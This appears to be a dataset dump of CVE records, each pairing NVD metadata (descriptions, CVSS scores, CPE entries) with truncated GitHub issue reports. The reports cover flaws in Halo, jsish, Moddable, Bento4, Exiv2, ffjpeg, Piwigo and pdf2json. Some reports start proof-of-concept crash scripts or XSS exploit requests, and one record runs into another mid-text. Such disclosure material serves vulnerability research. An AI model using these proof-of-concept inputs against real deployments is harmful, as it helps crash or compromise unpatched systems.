提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | These is Another stored xss vulnerability | https://api.github.com/repos/halo-dev/halo/issues/127/comments | 2 | 2019-04-04T03:19:25Z | 2019-05-28T17:53:30Z | https://github.com/halo-dev/halo/issues/127 | 429,064,568 | 127 |
CVE-2020-19037 | 2021-07-12T17:15:08.713 | Incorrect Access Control vulnearbility in Halo 0.4.3, which allows a malicious user to bypass encrption to view encrpted articles via cookies. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/135"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/halo-dev/halo/issues/135 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | Bypass password access to encrypted articles | https://api.github.com/repos/halo-dev/halo/issues/135/comments | 3 | 2019-04-04T15:13:08Z | 2021-07-15T08:18:57Z | https://github.com/halo-dev/halo/issues/135 | 429,335,886 | 135 |
CVE-2020-19038 | 2021-07-12T17:15:08.743 | File Deletion vulnerability in Halo 0.4.3 via delBackup. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/23.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/ha... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | https://github.com/halo-dev/halo/issues/136 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | Any file deletion in the background | https://api.github.com/repos/halo-dev/halo/issues/136/comments | 2 | 2019-04-04T17:29:24Z | 2021-07-15T08:17:49Z | https://github.com/halo-dev/halo/issues/136 | 429,398,035 | 136 |
CVE-2020-23079 | 2021-07-12T17:15:08.777 | SSRF vulnerability in Halo <=1.3.2 exists in the SMTP configuration, which can detect the server intranet. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/806"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8C3E9718-5360-45C9-B592-A3190A6409FC",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.2",
"versionStartExcluding": n... | https://github.com/halo-dev/halo/issues/806 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | 1、Because the password of the login account of the system background is transmitted in plain text, it can easily enter the background through brute force cracking:
2、The problem lies in the STMP server configuration,which can specify host address and port
;
ExBs = o.reverse();
var zaCp = o.unshift(o.length, o, ExBs.lastIndex, ... | integer overflow and buffer overflow | https://api.github.com/repos/pcmacdon/jsish/issues/5/comments | 1 | 2020-04-13T14:03:30Z | 2020-04-14T00:10:53Z | https://github.com/pcmacdon/jsish/issues/5 | 598,907,622 | 5 |
CVE-2020-22875 | 2021-07-13T15:15:08.490 | Integer overflow vulnerability in function Jsi_ObjSetLength in jsish before 3.0.6, allows remote attackers to execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pcmacdon/jsish/commit/5408a6d93f45bf1f7acd9ae5d44e0ebd77379e98"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsish:jsish:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7D5295FF-C964-46BF-97CD-53B7C71C9B5E",
"versionEndExcluding": "3.0.6",
"versionEndIncluding": null,
"versionStartExcluding":... | https://github.com/pcmacdon/jsish/issues/10 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"pcmacdon",
"jsish"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: ./configure && make
test command: ./jsish poc1
```
# poc:
```
var o = [
1,
2
];
o = o.splice(o.length, o.length, o, o, o.length, 1.7976931348623157e+308);
o = o.toString(o.length);
var a = Object.keys(o);
var YzNz = new RegExp('kf}(... | integer overflow | https://api.github.com/repos/pcmacdon/jsish/issues/10/comments | 1 | 2020-04-13T14:23:26Z | 2020-04-13T18:13:09Z | https://github.com/pcmacdon/jsish/issues/10 | 598,918,538 | 10 |
CVE-2020-22882 | 2021-07-13T15:15:08.557 | Issue was discovered in the fxParserTree function in moddable, allows attackers to cause denial of service via a crafted payload. Fixed in commit 723816ab9b52f807180c99fc69c7d08cf6c6bd61. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Moddable-OpenSource/moddable/issues/351"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:moddable:moddable:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7FE71E3E-5588-43F2-B143-A5D49EC7FA9D",
"versionEndExcluding": "os200831",
"versionEndIncluding": null,
"versionStartEx... | https://github.com/Moddable-OpenSource/moddable/issues/351 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Moddable-OpenSource",
"moddable"
] | # Enviroment
```
operating system: ubuntu18.04
apt-get install libgtk-3-dev
export MODDABLE=~/src/moddable
cd $MODDABLE/build/makefiles/lin
make
test command: ./build/bin/lin/release/xsc poc
```
# poc
```
function main() {
let arr = [
1.1,
1.1,
1.1, 1.1,
1.1
... | Type confusion vulnerability | https://api.github.com/repos/Moddable-OpenSource/moddable/issues/351/comments | 5 | 2020-04-17T16:01:51Z | 2020-05-22T23:12:42Z | https://github.com/Moddable-OpenSource/moddable/issues/351 | 602,078,781 | 351 |
CVE-2020-22907 | 2021-07-13T15:15:08.677 | Stack overflow vulnerability in function jsi_evalcode_sub in jsish before 3.0.18, allows remote attackers to cause a Denial of Service via a crafted value to the execute parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pcmacdon/jsish/issues/16"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jsish:jsish:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F570B531-5AC9-4DD1-AFE7-8C24B969CDF0",
"versionEndExcluding": "3.0.18",
"versionEndIncluding": null,
"versionStartExcluding"... | https://github.com/pcmacdon/jsish/issues/16 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"pcmacdon",
"jsish"
] | # Enviroment
```
operating system: ubuntu18.04
compile command: export JSI__SANITIZE=1 && make
test command: ./jsish poc1
```
# poc:
```
function fail(message) {
}
function assert(condition, message) {
if (!condition)
fail(message);
}
function assertEquals(expression, value, message) {
i... | heap overflow | https://api.github.com/repos/pcmacdon/jsish/issues/16/comments | 2 | 2020-05-20T14:49:25Z | 2020-05-20T17:01:44Z | https://github.com/pcmacdon/jsish/issues/16 | 621,824,597 | 16 |
CVE-2020-19716 | 2021-07-13T22:15:08.913 | A buffer overflow vulnerability in the Databuf function in types.cpp of Exiv2 v0.27.1 leads to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/980"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/11/m... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9E196C7D-A075-43E0-A620-C2D7C0EB559F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | https://github.com/Exiv2/exiv2/issues/980 | [
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | There is a buffer overflow in exiv2 in file types.cpp.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
The compile command is:
cmake ./ ;make
To reproduce the issue, run:
./exiv2 input
Here is the trace reported by asan:
#0 0x7faff55ba631 (/usr/lib... | Buffer overflow caused by exhaustive memory usage | https://api.github.com/repos/Exiv2/exiv2/issues/980/comments | 4 | 2019-08-09T08:46:00Z | 2021-07-23T12:12:29Z | https://github.com/Exiv2/exiv2/issues/980 | 478,871,751 | 980 |
CVE-2020-19717 | 2021-07-13T22:15:08.943 | An unhandled memory allocation failure in Core/Ap48bdlAtom.cpp of Bento 1.5.1-628 causes a NULL pointer dereference, leading to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/416"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | https://github.com/axiomatic-systems/Bento4/issues/416 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a null pointer dereference caused by unhandled exhaustive memory usage in Ap48bdlAtom.cpp.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined
the... | Null pointer dereference caused by unhandled exhaustive memory usage | https://api.github.com/repos/axiomatic-systems/Bento4/issues/416/comments | 0 | 2019-08-09T14:02:54Z | 2019-08-25T16:22:18Z | https://github.com/axiomatic-systems/Bento4/issues/416 | 479,003,776 | 416 |
CVE-2020-19718 | 2021-07-13T22:15:08.967 | An unhandled memory allocation failure in Core/Ap4Atom.cpp of Bento 1.5.1-628 causes a NULL pointer dereference, leading to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/417"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | https://github.com/axiomatic-systems/Bento4/issues/417 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a null pointer dereference bug running mp42aac.
It is similar to #413.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined
then run:
./mp42aac i... | Null pointer dereference bug | https://api.github.com/repos/axiomatic-systems/Bento4/issues/417/comments | 0 | 2019-08-09T14:25:13Z | 2019-08-25T16:22:03Z | https://github.com/axiomatic-systems/Bento4/issues/417 | 479,014,683 | 417 |
CVE-2020-19719 | 2021-07-13T22:15:09.000 | A buffer overflow vulnerability in Ap4ElstAtom.cpp of Bento 1.5.1-628 leads to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/414"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | https://github.com/axiomatic-systems/Bento4/issues/414 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a buffer overflow in Ap4ElstAtom.cpp related to AP4_ElstAtom.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
`DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined`
then run:
`./mp42aac input /d... | Buffer overflow in Ap4ElstAtom.cpp | https://api.github.com/repos/axiomatic-systems/Bento4/issues/414/comments | 0 | 2019-08-09T12:45:59Z | 2019-08-25T16:22:46Z | https://github.com/axiomatic-systems/Bento4/issues/414 | 478,968,882 | 414 |
CVE-2020-19720 | 2021-07-13T22:15:09.033 | An unhandled memory allocation failure in Core/AP4IkmsAtom.cpp of Bento 1.5.1-628 causes a NULL pointer dereference, leading to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/413"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | https://github.com/axiomatic-systems/Bento4/issues/413 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a buffer overflow inside AP4_IkmsAtom of AP4IkmsAtom.cpp.
It is similar to #412 and #396.
./mp42aac input_file /dev/null
In file Source/C++/Core/AP4IkmsAtom.cpp
AP4_RtpAtom allocates a new buffer to parse the atom in the stream.
The unhandled memory allocation failure causes the read content memcpy to ... | Exhaustive memory usage | https://api.github.com/repos/axiomatic-systems/Bento4/issues/413/comments | 0 | 2019-08-09T12:23:30Z | 2019-08-25T16:23:00Z | https://github.com/axiomatic-systems/Bento4/issues/413 | 478,959,630 | 413 |
CVE-2020-19721 | 2021-07-13T22:15:09.067 | A heap buffer overflow vulnerability in Ap4TrunAtom.cpp of Bento 1.5.1-628 may lead to an out-of-bounds write while running mp42aac, leading to system crashes and a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/41... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | https://github.com/axiomatic-systems/Bento4/issues/415 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a heap buffer overflow in Ap4TrunAtom.cpp when running mp42aac.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
'-DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined'
then run:
'./mp42aac input /... | Heap buffer overflow in Ap4TrunAtom.cpp when running mp42aac | https://api.github.com/repos/axiomatic-systems/Bento4/issues/415/comments | 0 | 2019-08-09T13:50:32Z | 2019-08-25T16:22:31Z | https://github.com/axiomatic-systems/Bento4/issues/415 | 478,997,749 | 415 |
CVE-2020-19722 | 2021-07-13T22:15:09.093 | An unhandled memory allocation failure in Core/Ap4Atom.cpp of Bento 1.5.1-628 causes a direct copy to NULL pointer dereference, leading to a denial of service (DOS). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/418"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | https://github.com/axiomatic-systems/Bento4/issues/418 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | There is a buffer overflow in Ap4ElstAtom.cpp related to AP4_ElstAtom.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
gcc: 5.4.0
To reproduce the bug,
compile the project with flag
DCMAKE_C_FLAGS=-g -m32 -fsanitize=address,undefined
then run:
./mp42aac input /dev/... | buffer overflow in AP4_NullTerminatedStringAtom | https://api.github.com/repos/axiomatic-systems/Bento4/issues/418/comments | 0 | 2019-08-09T14:41:05Z | 2019-08-25T16:21:42Z | https://github.com/axiomatic-systems/Bento4/issues/418 | 479,022,417 | 418 |
CVE-2020-23705 | 2021-07-15T22:15:09.197 | A global buffer overflow vulnerability in jfif_encode at jfif.c:701 of ffjpeg through 2020-06-22 allows attackers to cause a Denial of Service (DOS) via a crafted jpeg file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/25"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "949770FC-6A53-4A2F-8F86-E8E01330515F",
"versionEndExcluding": null,
"versionEndIncluding": "2020-06-22",
"versionStartE... | https://github.com/rockcarry/ffjpeg/issues/25 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"rockcarry",
"ffjpeg"
] | ### Describe
A global-buffer-overflow was discovered in ffjpeg. The issue is being triggered in function jfif_encode at jfif.c:701
### Reproduce
Tested in Ubuntu 18.04, 64bit. Compile ffjpeg with address sanitizer as I changed `CCFLAGS` src/Makefile as:
```bash
# ASan
CCFLAGS = -Wall -g -fsanitize=address -fno-... | global-buffer-overflow in function jfif_encode at jfif.c:701 | https://api.github.com/repos/rockcarry/ffjpeg/issues/25/comments | 1 | 2020-06-22T08:20:48Z | 2020-08-07T00:30:39Z | https://github.com/rockcarry/ffjpeg/issues/25 | 642,861,272 | 25 |
CVE-2020-22148 | 2021-07-21T17:15:08.123 | A stored cross site scripting (XSS) vulnerability in /admin.php?page=tags of Piwigo 2.10.1 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1157"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.10.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8E8B6457-1AF4-4B29-AF6E-9682E45BB2A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | https://github.com/Piwigo/Piwigo/issues/1157 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | Hi team,
I just found a stored XSS in `admin.php?page=tags`.
Exploit Request :
```
POST /piwigo/piwigo/admin.php?page=tags HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im... | Stored Cross Site Scripting in /admin.php?page=tags | https://api.github.com/repos/Piwigo/Piwigo/issues/1157/comments | 4 | 2020-02-12T02:40:57Z | 2021-12-07T11:25:00Z | https://github.com/Piwigo/Piwigo/issues/1157 | 563,700,554 | 1,157 |
CVE-2020-22150 | 2021-07-21T17:15:08.167 | A cross site scripting (XSS) vulnerability in /admin.php?page=permalinks of Piwigo 2.10.1 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1158"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.10.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8E8B6457-1AF4-4B29-AF6E-9682E45BB2A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | https://github.com/Piwigo/Piwigo/issues/1158 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"Piwigo"
] | Hi team!
I found a XSS in XSS in /admin.php?page=permalinks
Exploit Request:
```
POST /piwigo/piwigo/admin.php?page=permalinks HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9... | XSS in /admin.php?page=permalinks | https://api.github.com/repos/Piwigo/Piwigo/issues/1158/comments | 3 | 2020-02-12T03:32:27Z | 2021-12-07T11:25:28Z | https://github.com/Piwigo/Piwigo/issues/1158 | 563,727,063 | 1,158 |
CVE-2020-19463 | 2021-07-21T18:15:08.467 | An issue has been found in function vfprintf in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to a stack overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/770.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | https://github.com/flexpaper/pdf2json/issues/24 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to a stack overflow bug on the function vfprintf (the latest commit b671b64 on master - version 0.70).
PoC_so_vfprintf: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_so_vfprintf
Valgrind says:
~~~
valgrind pdf2json PoC_so_vfprintf /dev/null
==8530== ... | SEGV (stack overflow) on vfprintf | https://api.github.com/repos/flexpaper/pdf2json/issues/24/comments | 0 | 2019-05-27T22:42:03Z | 2019-05-29T17:40:53Z | https://github.com/flexpaper/pdf2json/issues/24 | 449,005,412 | 24 |
CVE-2020-19464 | 2021-07-21T18:15:08.507 | An issue has been found in function XRef::fetch in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to a stack overflow . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/770.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
